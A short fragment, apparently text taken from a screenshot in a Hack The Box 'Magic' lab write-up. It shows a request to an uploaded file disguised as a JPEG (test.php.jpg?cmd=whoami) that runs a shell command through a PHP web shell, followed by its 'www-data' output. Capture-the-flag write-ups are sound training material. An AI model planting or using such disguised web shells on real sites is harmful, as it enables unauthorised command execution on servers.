 magic.htb/images/uploads/test.php.jpg?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
����JFIF START
www-data
END